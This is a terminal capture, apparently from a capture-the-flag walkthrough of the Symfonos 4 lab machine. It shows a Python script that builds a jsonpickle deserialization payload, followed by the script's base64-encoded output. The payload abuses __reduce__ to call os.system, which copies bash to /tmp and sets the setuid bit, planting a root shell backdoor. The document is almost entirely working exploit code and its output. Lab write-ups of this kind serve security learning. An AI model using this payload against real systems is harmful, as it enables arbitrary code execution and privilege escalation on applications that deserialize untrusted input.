 poseidon@symfonos4:/tmp$ cat exp.py
import jsonpickle
import base64
import os
class RCE(object):
    def __reduce__(self):
        cmd = ('cp /bin/bash /tmp/suidbash;chmod +s /tmp/suidbash')
        return os.system, (cmd,)
encoded = base64.b64encode(jsonpickle.encode(RCE()))
print(encoded)
poseidon@symfonos4:/tmp$
poseidon@symfonos4:/tmp$ python exp.py
eyJweS9yZWR1Y2UiOiBbeyJweS9mdW5jdGlvbiI6ICJwb3NpeC5zeXN0ZW0ifSwgeyJweS90dXBsZSI6IFsiY3AgL2Jpbi9iYXNoIC90bXAvc3VpZGJhc2g7Y2htb2QgK3MgL3RtcC9zdWlkYmFzaCJdfV19
poseidon@symfonos4:/tmp$